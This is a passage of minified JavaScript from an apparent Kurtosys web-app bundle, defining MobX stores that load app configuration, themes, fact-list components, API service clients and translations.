clipboard"),u.utils.clipboard.copyToClipboard(t)},i.getDebugInfo=function(){return{manifest:i.manifest.serialize(),applicationCode:Gt(),applicationClientConfigurationIds:i.applicationClientConfigurationIds,applicationClientConfigurations:i.applicationClientConfigurations,authentication:i.authentication,configuration:i.rawConfiguration,style:i.rawStyles,theme:i.rawThemeResponse}},ae(i,"initializeConfiguration",Ie,y(y(i))),ae(i,"loadVersionRegistry",Ee,y(y(i))),ae(i,"initializeInputsFromConfiguration",Ce,y(y(i))),i.inputsWindowKey="__ksysDynamicInputs__",i.getDimensions=function(){return u.utils.layout.getHtmlElementSize(i.htmlElement)},i.htmlElement=e,i.storeKey=At(e,n,o),i.appParamsHelper=new u.helpers.AppParamsHelper(e,n),Object(Ye.d)(o,i.appParamsHelper),i.themeKey=i.appParamsHelper.rawAppParams&&i.appParamsHelper.rawAppParams.themeKey||"default",i}return m(t,Me),Object(p.a)(t,[{key:"customInitializeAfter",value:function(){var e=Object(ie.a)(oe.a.mark(function e(){return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"customInitializeBefore",value:function(){var e=Object(ie.a)(oe.a.mark(function e(){return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"initialize",value:function(){var e=Object(ie.a)(oe.a.mark(function e(){var t,n,r;return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getAppConfig();case 2:if(!(t=e.sent)){e.next=19;break}return n=this.storeContext.kurtosysApiStore,this.authentication=t.authentication,r=this.authentication&&this.authentication.token||"",n.token=r,this.applicationClientConfigurationIds=t.applicationClientConfigurationIds,this.rawStyles=t.applicationStyles,e.next=12,this.buildConfiguration(t.applicationConfiguration);case 12:return this.rawConfiguration=e.sent,e.next=15,this.loadPreviewContext();case 15:if(e.sent){e.next=19;break}return e.next=19,this.initializeConfiguration();case 19:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"buildConfiguration",value:function(){var e=Object(ie.a)(oe.a.mark(function e(t){var n,r,o,i,a,s,c,l,p,f,d,y,h=this;return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(n={},!((r=this.applicationClientConfigurationIds||[])&&r.length>0)){e.next=19;break}if(!this.isDevelopment){e.next=10;break}0===this.applicationClientConfigurations.length&&(this.applicationClientConfigurations=Object(_.a)(Pe)),o=r.map(function(e){return h.applicationClientConfigurations.find(function(t){return t.applicationClientConfigurationId===e})}),0===o.filter(function(e){return!e}).length?n=(i=u.utils.object).deepMergeObjects.apply(i,[n].concat(Object(_.a)(o.map(function(e){return e&&e.configuration||{}})))):console.warn("applicationClientConfigurationIds don't have all available application client configurations in the APPLICATION_CLIENT_CONFIGURATIONS collection",{APPLICATION_CLIENT_CONFIGURATIONS:Pe,APPLICATION_CLIENT_CONFIGURATION_IDS:Te}),e.next=19;break;case 10:if(!this.authentication||!this.authentication.token){e.next=19;break}a=[],s=Ge(r);try{for(l=function(){var e=c.value,t=h.applicationClientConfigurations.find(function(t){return t.applicationClientConfigurationId===e});t&&a.push(new Promise(function(e){e(t)}));var n=h.storeContext.kurtosysApiStore,r={applicationClientConfigurationId:e};a.push(n.getApplicationClientConfiguration.execute({queryString:r}))},s.s();!(c=s.n()).done;)l()}catch(v){s.e(v)}finally{s.f()}return e.next=16,Promise.all(a.map(function(e){return e.catch(function(e){return e})}));case 16:p=e.sent,0===(f=p.filter(function(e){return e instanceof Error})).length?((y=p.filter(function(e){return!h.applicationClientConfigurations.some(function(t){return t.applicationClientConfigurationId===e.applicationClientConfigurationId})}))&&y.length>0&&(this.applicationClientConfigurations=[].concat(Object(_.a)(this.applicationClientConfigurations),Object(_.a)(y))),n=(d=u.utils.object).deepMergeObjects.apply(d,[n].concat(Object(_.a)(p.map(function(e){return e.configuration}))))):console.warn({buildConfigurationErrors:f});case 19:return t&&(n=u.utils.object.deepMergeObjects(n,t)),e.abrupt("return",n);case 21:case"end":return e.stop()}},e,this)}));return function(t){return e.apply(this,arguments)}}()},{key:"loadPreviewContext",value:function(){var e=Object(ie.a)(oe.a.mark(function e(){var t,n,r;return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=!1,n=Gt(),!(r=Object(ze.getPreviewContext)(n))){e.next=11;break}if(!r.themeKey||this.themeKey===r.themeKey){e.next=8;break}return this.themeKey=r.themeKey,e.next=8,this.loadAppTheme();case 8:r.theme&&this.rawThemeResponse&&(this.rawThemeResponse=Object(J.a)({},this.rawThemeResponse,{theme:r.theme}),this.rawStyles=r.applicationStyles||Object(J.a)({},this.rawStyles)),r.applicationStyles&&(this.rawStyles=r.applicationStyles),r.applicationConfiguration&&(this.rawConfiguration=r.applicationConfiguration,this.initializeConfiguration(!0),t=!0);case 11:return e.abrupt("return",t);case 12:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"customHasDataValidation",value:function(e){if(this.appComponentConfiguration){var t=this.appComponentConfiguration.noDataOptions;if(t){var n=t.customValidation;if(n){var r=this.storeContext.queryStore,o=n.includeDefaultValidation,i=n.validateWithDefaultAs,a=n.conditionalValidation,s=new u.helpers.ConditionalHelper(a).matchesWithOptions({executionOptions:r.executionOptions});if(o)switch(i){case"ANY":e=e||s;break;case"BOTH":default:e=e&&s}else e=s}}}return e}},{key:"getAppConfig",value:function(){var e=Object(ie.a)(oe.a.mark(function e(){var t,n,r,o,i,a;return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t=Object(Ye.a)(this.manifest,this.appParamsHelper))){e.next=4;break}return n=t.applicationConfiguration,r=t.applicationStyles,o=t.authentication,i=t.applicationClientConfigurationIds,e.abrupt("return",{applicationConfiguration:n,applicationStyles:r,authentication:o,applicationClientConfigurationIds:i});case 4:if(a={applicationConfiguration:je,applicationStyles:Re,authentication:we,applicationClientConfigurationIds:Te},this.isDevelopment){e.next=9;break}return e.next=8,this.getAppConfigFromApi();case 8:a=e.sent;case 9:return e.abrupt("return",a);case 10:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getAppConfigFromApi",value:function(){var e=Object(ie.a)(oe.a.mark(function e(){var t,n,r,o,i,a,s;return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.appParamsHelper.rawAppParams,r=(n=void 0===t?{}:t).configurationKey,o=void 0===r?"default":r,i=n.styleKey,a=[o],i&&"default"!==i&&a.push(i),s=this.storeContext.kurtosysApiStore,e.next=7,s.getAppConfig.execute({urlParams:a});case 7:return e.abrupt("return",e.sent);case 8:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"loadAppTheme",value:function(){var e=Object(ie.a)(oe.a.mark(function e(){var t,n,r,o;return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.themeKey,this.rawThemeResponse&&this.rawThemeResponse.name===t){e.next=14;break}return n=this.storeContext.kurtosysApiStore,e.prev=3,r={type:"apps",name:t},e.next=7,n.getTheme.execute({queryString:r});case 7:(o=e.sent)&&(this.rawThemeResponse=o),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(3),console.warn(e.t0);case 14:case"end":return e.stop()}},e,this,[[3,11]])}));return function(){return e.apply(this,arguments)}}()},{key:"getInput",value:function(e){return this.appParamsHelper.inputs&&this.appParamsHelper.inputs[e]}},{key:"getComponentConfiguration",value:function(e){return this.componentConfiguration[e]}},{key:"getComponentStyle",value:function(e){for(var t=this.componentStyles[e],n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];if(r){var i,a=Ge(r);try{for(a.s();!(i=a.n()).done;){var s=i.value;if(!(t&&t.children&&t.children[s])){t=void 0;break}t=t.children[s]}}catch(u){a.e(u)}finally{a.f()}}return t}},{key:"getCoreEmbed",value:function(e){if(this.configuration&&this.configuration.core&&this.configuration.core.embedding&&this.configuration.core.embedding.embeds){var t=this.configuration.core.embedding.embeds.find(function(t){return t.embedId===e}),n=this.configuration.core.embedding.hostname;if(t){var r=Object(J.a)({},t);return n&&!r.hostname&&(r.hostname=n),r}}}},{key:"orchestrateEmbed",value:function(e,t,n,r){var o=this.storeContext.appStore,i=e&&e.embedId,a=i&&o.getCoreEmbed(i)||{},s=u.utils.object.deepMergeObjects({templateId:t,hostname:this.manifest.getBaseUrl("")},a,e);return s.inputs=[].concat(Object(_.a)(s.inputs||[]),Object(_.a)(n||[])),r&&(s.onLoad=r),s}},{key:"isDevelopment",get:function(){return this.manifest.isDevelopment}},{key:"applicationGuid",get:function(){return this.manifest.getApplicationGuid(this.appParamsHelper)}},{key:"isDebug",get:function(){return"true"===u.utils.url.getQueryStringValue({key:"ksysAppDebug"},window.location.search)}},{key:"globalInputs",get:function(){return window[this.inputsWindowKey]||(window[this.inputsWindowKey]={}),window[this.inputsWindowKey]},set:function(e){window[this.inputsWindowKey]=e}},{key:"skeletonLoaders",get:function(){return this.coreConfigurations&&this.coreConfigurations.skeletonLoaders}},{key:"skeletonLoader",get:function(){var e=this,t=this.skeletonLoaders;if(t){var n=t.loaders;return(void 0===n?[]:n).find(function(t){var n=t.id,r=t.configurationKey,o=void 0===r?"default":r,i=t.styleKey,a=void 0===i?"default":i,s=e.appParamsHelper.rawAppParams||{},u=s.configurationKey,c=void 0===u?"default":u,l=s.styleKey,p=void 0===l?"default":l;return n===e.manifest.ksysAppTemplateId&&c===o&&p===a})}}},{key:"rawTheme",get:function(){return this.rawThemeResponse&&this.rawThemeResponse.theme||{}}},{key:"show",get:function(){if(this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions){var e=this.appComponentConfiguration.noDataOptions.hide;if(!(void 0===e||e))return!0}return this.customHasDataValidation(this.hasData)}},{key:"showPlaceholder",get:function(){return this.show&&!this.customHasDataValidation(this.hasData)&&void 0!==this.noDataPlaceholder}},{key:"serviceUrl",get:function(){if(this.storeContext){var e=this.storeContext.kurtosysApiStore;if(e)return e.serviceUrl}}},{key:"noDataPlaceholder",get:function(){return this.appComponentConfiguration&&this.appComponentConfiguration.noDataOptions&&this.appComponentConfiguration.noDataOptions.noDataPlaceholder}},{key:"dataContextSeed",get:function(){var e=this.coreConfigurations&&this.coreConfigurations.contextSeed;if(e){var t=u.query.Query.contextStore.get(e);if(t&&t.context)return t.context}var n=Gt(),r="".concat("__ksys-app-data-context-seed__").concat(n||"");if(window[r])return window[r]}},{key:"assetsBaseUrl",get:function(){return this.storeContext.kurtosysApiStore.getBaseAddress("")}},{key:"assetCacheOptions",get:function(){return this.coreConfigurations&&this.coreConfigurations.assetCacheOptions||void 0}},{key:"assetRegisters",get:function(){var e=Object(Ye.a)(this.manifest,this.appParamsHelper);if(e&&e.app&&e.app.assetRegister)return e.app.assetRegister}},{key:"components",get:function(){return{}}},{key:"appComponentConfiguration",get:function(){var e=this.getComponentConfiguration("app");if(e)return e}},{key:"assets",get:function(){var e=this.configuration&&this.configuration.assetOverrides;return e&&u.utils.typeChecks.isNullOrEmpty(e.baseUrl)&&(e.baseUrl=this.assetsBaseUrl),e}},{key:"configuration",get:function(){if(this.rawConfiguration)return this.rawConfiguration}},{key:"styles",get:function(){if(this.rawStyles){if(this.rawTheme){var e=this.rawStyles,t=e.theme,n=void 0===t?{}:t,r=q(e,["theme"]),o=u.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"AppendDeepCopy"},this.rawTheme,(i=n,JSON.parse(JSON.stringify(i))));return Object(J.a)({theme:o},r)}return this.rawStyles}var i}},{key:"libraryComponentsConfiguration",get:function(){return u.utils.object.deepMergeObjects(ke,this.configuration&&this.configuration.libraryComponents||{})}},{key:"coreConfigurations",get:function(){var e;return this.configuration&&this.configuration.core&&(e=this.configuration.core),e||(e={}),e}},{key:"theme",get:function(){return this.styles&&this.styles.theme}},{key:"componentConfiguration",get:function(){return this.configuration&&this.configuration.components?this.configuration.components:{}}},{key:"componentStyles",get:function(){return this.rawStyles&&this.styles&&this.styles.components?this.styles.components:{}}},{key:"isSnapshot",get:function(){return"true"===u.utils.url.getQueryStringValue({key:"isSnapshot"},window.location.search)}},{key:"globalFormatsByKey",get:function(){var e=this.coreConfigurations&&this.coreConfigurations.globalQueryFormats||[];return u.utils.collection.pivotCollection(e,function(e){return e.key})}}]),t}()).prototype,"rawConfiguration",[se],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),he=X(de.prototype,"rawStyles",[ue],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return{}}}),ve=X(de.prototype,"rawThemeResponse",[ce],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),ge=X(de.prototype,"authentication",[le],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),me=X(de.prototype,"applicationClientConfigurationIds",[pe],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),be=X(de.prototype,"applicationClientConfigurations",[fe],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),Oe=X(de.prototype,"themeKey",[te.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:null}),_e=X(de.prototype,"isBootstrapped",[te.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),X(de.prototype,"isDevelopment",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"isDevelopment"),de.prototype),X(de.prototype,"applicationGuid",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"applicationGuid"),de.prototype),X(de.prototype,"isDebug",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"isDebug"),de.prototype),X(de.prototype,"initialize",[te.action],Object.getOwnPropertyDescriptor(de.prototype,"initialize"),de.prototype),X(de.prototype,"loadPreviewContext",[te.action],Object.getOwnPropertyDescriptor(de.prototype,"loadPreviewContext"),de.prototype),Ie=X(de.prototype,"initializeConfiguration",[te.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(ie.a)(oe.a.mark(function t(){var n,r,o,i,a,s,u,c,l,p=arguments;return oe.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n=p.length>0&&void 0!==p[0]&&p[0],r=e.storeContext,o=r.kurtosysApiStore,i=r.translationStore,a=r.queryStore,s=e.authentication&&e.authentication.token||e.configuration&&e.configuration.token||"",o.token=s,e.initializeInputsFromConfiguration(),e.loadVersionRegistry(),t.next=8,e.customInitializeBefore();case 8:return u=[e.loadAppTheme(),i.loadTranslations(),a.initialize()],t.next=11,Promise.all(u.map(function(e){return e.catch(function(e){return e})}));case 11:return t.next=13,e.customInitializeAfter();case 13:e.isBootstrapped=!0,n||(c=e.rawConfiguration&&e.rawConfiguration.core||{},l=c.loadEventDelay,setTimeout(function(){Object(Ye.c)(e.manifest,e.appParamsHelper)},void 0===l?0:l));case 15:case"end":return t.stop()}},t)}))}}),Ee=X(de.prototype,"loadVersionRegistry",[te.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t="__ksysAppVersionRegistry__";window[t]||(window[t]=[]);var n=window[t],r=Gt(),o=e.manifest.ksysAppTemplateId,i=e.manifest.version;n.push({applicationCode:r,templateId:o,version:i})}}}),Ce=X(de.prototype,"initializeInputsFromConfiguration",[te.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=e.coreConfigurations.inputs;if(t){var n=t.key,r=t.queries,o=t.sourceKeys,i=e.globalInputs;if(o&&o.length>0&&o.forEach(function(t){var n=i[t];n&&e.appParamsHelper.loadInputsFromConfiguration(n)}),r){var a={};r.forEach(function(t){var n=t.queryId,r=void 0===n?"NO QUERY ID":n,o={inputs:e.appParamsHelper.inputs},i=e.storeContext.queryStore.query(t,o);e.appParamsHelper.loadInputsFromConfiguration(Object(ne.a)({},r,i)),a[r]=i}),n&&(e.globalInputs[n]=a)}}}}}),X(de.prototype,"skeletonLoaders",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"skeletonLoaders"),de.prototype),X(de.prototype,"skeletonLoader",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"skeletonLoader"),de.prototype),X(de.prototype,"rawTheme",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"rawTheme"),de.prototype),X(de.prototype,"show",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"show"),de.prototype),X(de.prototype,"showPlaceholder",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"showPlaceholder"),de.prototype),X(de.prototype,"serviceUrl",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"serviceUrl"),de.prototype),X(de.prototype,"noDataPlaceholder",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"noDataPlaceholder"),de.prototype),X(de.prototype,"dataContextSeed",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"dataContextSeed"),de.prototype),X(de.prototype,"getAppConfig",[te.action],Object.getOwnPropertyDescriptor(de.prototype,"getAppConfig"),de.prototype),X(de.prototype,"getAppConfigFromApi",[te.action],Object.getOwnPropertyDescriptor(de.prototype,"getAppConfigFromApi"),de.prototype),X(de.prototype,"loadAppTheme",[te.action],Object.getOwnPropertyDescriptor(de.prototype,"loadAppTheme"),de.prototype),X(de.prototype,"assetsBaseUrl",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"assetsBaseUrl"),de.prototype),X(de.prototype,"assetCacheOptions",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"assetCacheOptions"),de.prototype),X(de.prototype,"components",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"components"),de.prototype),X(de.prototype,"appComponentConfiguration",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"appComponentConfiguration"),de.prototype),X(de.prototype,"assets",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"assets"),de.prototype),X(de.prototype,"configuration",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"configuration"),de.prototype),X(de.prototype,"styles",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"styles"),de.prototype),X(de.prototype,"libraryComponentsConfiguration",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"libraryComponentsConfiguration"),de.prototype),X(de.prototype,"coreConfigurations",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"coreConfigurations"),de.prototype),X(de.prototype,"theme",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"theme"),de.prototype),X(de.prototype,"componentConfiguration",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"componentConfiguration"),de.prototype),X(de.prototype,"componentStyles",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"componentStyles"),de.prototype),X(de.prototype,"isSnapshot",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"isSnapshot"),de.prototype),X(de.prototype,"globalFormatsByKey",[te.computed],Object.getOwnPropertyDescriptor(de.prototype,"globalFormatsByKey"),de.prototype),de);function He(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return Ze(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ze(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function Ze(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var We,Ve,Fe,Qe,Je,qe,Xe,$e,et,tt,nt,rt,ot,it,at=(X((Be=function(e){function t(e,n,r,o){return Object(l.a)(this,t),h(this,v(t).call(this,e,n,r,o))}return m(t,Ue),Object(p.a)(t,[{key:"listItemHasData",value:function(e){var t;return t=e.riskRatingProps?e.riskRatingProps.value:e.morningstarRatingProps?e.morningstarRatingProps.morningStarRating:e.value,!u.utils.typeChecks.isNullOrEmpty(t)}},{key:"setGridContent",value:function(e){var t=this;if(u.utils.typeChecks.isNullOrUndefined(e))return e;var n,r=He(e.rows);try{for(r.s();!(n=r.n()).done;){var o,i=He(n.value.columns);try{for(i.s();!(o=i.n()).done;){var a,s=He(o.value.components);try{for(s.s();!(a=s.n()).done;){var c=a.value,l=c.key,p=void 0===l?"":l,f=c.props,d=f&&f.listKey||p,y=u.utils.object.deepMergeObjects(f,this.getFactListProps(d)),h=void 0;if(y&&y.listBlankDataOptions)if(!1===y.listBlankDataOptions.showBlank){var v=y.items;h=v&&v.some(function(e){return t.listItemHasData(e)})?y:{listBlankDataOptions:y.listBlankDataOptions}}else h=y;else h=y;c.props=h}}catch(g){s.e(g)}finally{s.f()}}}catch(g){i.e(g)}finally{i.f()}}}catch(g){r.e(g)}finally{r.f()}}},{key:"getFactListProps",value:function(e){var t=this,n=this.getList(e),r=n.items,o=void 0===r?[]:r,i=q(n,["items"]),a=this.mergeQueriesAndProps(i),s=o.map(function(e){return t.mergeQueriesAndProps(e)}),u=a.itemBlankDataOptions,c=a.listBlankDataOptions,l=a.listValueSeparator;return Object(J.a)({},a,{items:s,itemBlankDataOptions:Object(J.a)({},this.itemBlankDataOptions,u),listBlankDataOptions:Object(J.a)({},this.listBlankDataOptions,c),listValueSeparator:l||this.listValueSeparator})}},{key:"getList",value:function(e){var t=this.listConfiguration.filter(function(t){return t.key===e});return t.length>0?t[0]:{key:e,props:{},queries:{},items:[]}}},{key:"hasData",get:function(){var e=this,t=!1,n=this.activeFactListProps,r=Object.keys(n);if(r.length>0)for(var o=0;o<r.length;o++){var i=n[r[o]];if(i&&i.listBlankDataOptions)if(!1===i.listBlankDataOptions.showBlank){var a=i.items;t=a&&a.some(function(t){return e.listItemHasData(t)})}else t=!0;else t=!0;if(t)break}return t}},{key:"components",get:function(){return{}}},{key:"cardProps",get:function(){var e=this.appComponentConfiguration&&this.appComponentConfiguration.cardProps;return this.mergeQueriesAndProps(e)}},{key:"gridProps",get:function(){var e=this,t=this.appComponentConfiguration&&this.appComponentConfiguration.gridProps;return t&&t.grid&&this.setGridContent(t.grid),t&&t.breakpoints&&t.breakpoints.forEach(function(t){t.props&&t.props.grid&&e.setGridContent(t.props.grid)}),t}},{key:"activeFactListProps",get:function(){var e=this,t={},n=function(n){var r,o=He(n.rows);try{for(o.s();!(r=o.n()).done;){var i,a=He(r.value.columns);try{for(a.s();!(i=a.n()).done;){var s,c=He(i.value.components);try{for(c.s();!(s=c.n()).done;){var l=s.value,p=l.key,f=void 0===p?"":p,d=l.props,y=d&&d.listKey||f;t[y]||(t[y]=u.utils.object.deepMergeObjects(d,e.getFactListProps(y)))}}catch(h){c.e(h)}finally{c.f()}}}catch(h){a.e(h)}finally{a.f()}}}catch(h){o.e(h)}finally{o.f()}};if(this.appComponentConfiguration){var r=this.appComponentConfiguration.gridProps;if(r){var o=r.grid,i=r.breakpoints;o?n(o):i&&i.forEach(function(e){var t=e.props;if(t){var r=t.grid;r&&n(r)}})}}return t}},{key:"listConfiguration",get:function(){return this.configuration&&this.configuration.components&&this.configuration.components.factLists?this.configuration.components.factLists:[]}},{key:"listValueSeparator",get:function(){return this.configuration&&this.configuration.components&&this.configuration.components.listValueSeparator?this.configuration.components.listValueSeparator:","}},{key:"listBlankDataOptions",get:function(){return this.configuration&&this.configuration.components&&this.configuration.components.listBlankDataOptions?this.configuration.components.listBlankDataOptions:{}}},{key:"itemBlankDataOptions",get:function(){return this.configuration&&this.configuration.components&&this.configuration.components.itemBlankDataOptions?this.configuration.components.itemBlankDataOptions:{}}}]),t}()).prototype,"hasData",[te.computed],Object.getOwnPropertyDescriptor(Be.prototype,"hasData"),Be.prototype),X(Be.prototype,"components",[te.computed],Object.getOwnPropertyDescriptor(Be.prototype,"components"),Be.prototype),X(Be.prototype,"cardProps",[te.computed],Object.getOwnPropertyDescriptor(Be.prototype,"cardProps"),Be.prototype),X(Be.prototype,"gridProps",[te.computed],Object.getOwnPropertyDescriptor(Be.prototype,"gridProps"),Be.prototype),X(Be.prototype,"setGridContent",[te.action],Object.getOwnPropertyDescriptor(Be.prototype,"setGridContent"),Be.prototype),X(Be.prototype,"activeFactListProps",[te.computed],Object.getOwnPropertyDescriptor(Be.prototype,"activeFactListProps"),Be.prototype),X(Be.prototype,"listConfiguration",[te.computed],Object.getOwnPropertyDescriptor(Be.prototype,"listConfiguration"),Be.prototype),X(Be.prototype,"listValueSeparator",[te.computed],Object.getOwnPropertyDescriptor(Be.prototype,"listValueSeparator"),Be.prototype),X(Be.prototype,"listBlankDataOptions",[te.computed],Object.getOwnPropertyDescriptor(Be.prototype,"listBlankDataOptions"),Be.prototype),X(Be.prototype,"itemBlankDataOptions",[te.computed],Object.getOwnPropertyDescriptor(Be.prototype,"itemBlankDataOptions"),Be.prototype),Be),st=n(77),ut=n(78),ct=n(79),lt=n(80),pt=n(81),ft=n(82),dt=n(83),yt=n(84),ht=n(85),vt=n(86),gt=n(87),mt=n(88),bt=n(89),Ot=n(90),_t=(Ve=X((We=function(e){function t(e){var n;return Object(l.a)(this,t),ae(n=h(this,v(t).call(this,e)),"token",Ve,y(y(n))),n.clientInstance=void 0,n}return m(t,Me),Object(p.a)(t,[{key:"wrappedToken",get:function(){return{value:this.token}}},{key:"serviceUrl",get:function(){var e=this.storeContext.appStore;return e.authentication&&e.authentication.serviceUrl&&e.authentication.serviceUrl.length>0?e.authentication.serviceUrl:e.configuration&&e.configuration.core&&e.configuration.core.serviceUrl?e.configuration.core.serviceUrl:this.getBaseAddress()}},{key:"options",get:function(){return{baseUrl:this.serviceUrl}}}]),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(ie.a)(oe.a.mark(function e(){return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"getBaseAddress",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"services/";return this.manifest.getBaseUrl(e,this.storeContext.appStore.appParamsHelper)}},{key:"client",get:function(){var e=this.wrappedToken,t=this.options;return{config:{clientConfiguration:{retrieve:new ht.RetrieveClientConfiguration(e,t)}},commentaries:{list:new ct.ListCommentaries(e,t)},disclaimers:{list:new lt.ListDisclaimers(e,t)},documents:{search:new pt.SearchDocuments(e,t),retrieve:new gt.RetrieveDocument(e,t),retrieveByProperty:new mt.Retrieve(e,t),retrieveZip:new bt.RetrieveDocumentZip(e,t)},entity:{search:new ft.SearchEntity(e,t),savedSearchEntity:new vt.SavedSearchEntity(e,t)},options:{baseUrl:this.serviceUrl}}}},{key:"getAppConfig",get:function(){return new st.GetApplicationAppConfig(this.wrappedToken,this.options)}},{key:"listTranslations",get:function(){return new ut.ListTranslations(this.wrappedToken,this.options)}},{key:"getTheme",get:function(){return new dt.GetTheme(this.wrappedToken,this.options)}},{key:"getApplicationClientConfiguration",get:function(){return new yt.GetApplicationClientConfiguration(this.wrappedToken,this.options)}},{key:"getFilters",get:function(){return new Ot.GetFilters(this.wrappedToken,this.options)}}]),t}()).prototype,"token",[te.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),X(We.prototype,"wrappedToken",[te.computed],Object.getOwnPropertyDescriptor(We.prototype,"wrappedToken"),We.prototype),X(We.prototype,"options",[te.computed],Object.getOwnPropertyDescriptor(We.prototype,"options"),We.prototype),X(We.prototype,"client",[te.computed],Object.getOwnPropertyDescriptor(We.prototype,"client"),We.prototype),X(We.prototype,"getAppConfig",[te.computed],Object.getOwnPropertyDescriptor(We.prototype,"getAppConfig"),We.prototype),X(We.prototype,"listTranslations",[te.computed],Object.getOwnPropertyDescriptor(We.prototype,"listTranslations"),We.prototype),X(We.prototype,"getTheme",[te.computed],Object.getOwnPropertyDescriptor(We.prototype,"getTheme"),We.prototype),X(We.prototype,"getApplicationClientConfiguration",[te.computed],Object.getOwnPropertyDescriptor(We.prototype,"getApplicationClientConfiguration"),We.prototype),X(We.prototype,"getFilters",[te.computed],Object.getOwnPropertyDescriptor(We.prototype,"getFilters"),We.prototype),X(We.prototype,"initialize",[te.action],Object.getOwnPropertyDescriptor(We.prototype,"initialize"),We.prototype),We),It=(Fe=te.observable.ref,X((Qe=function(e){function t(){var e,n;Object(l.a)(this,t);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return ae(n=h(this,(e=v(t)).call.apply(e,[this].concat(o))),"translationRecords",Je,y(y(n))),n.translate=function(e,t){return n.translationHelper.translate(e,t)},n}return m(t,Me),Object(p.a)(t,[{key:"initialize",value:function(){var e=Object(ie.a)(oe.a.mark(function e(){return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"getTranslationsDictionary",value:function(e,t){var n=this;return e.filter(function(e){return e.translationCulture===t&&e.culture===n.baseCulture}).reduce(function(e,t){var n=t.phrase,r=t.translation;return e[n]=r,e},{})}},{key:"loadTranslations",value:function(){var e=Object(ie.a)(oe.a.mark(function e(){var t,n;return oe.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.storeContext){e.next=10;break}if(t=this.storeContext.kurtosysApiStore,!(n=Object(ze.getHydrationPoint)()).translations){e.next=7;break}this.translationRecords=n.translations,e.next=10;break;case 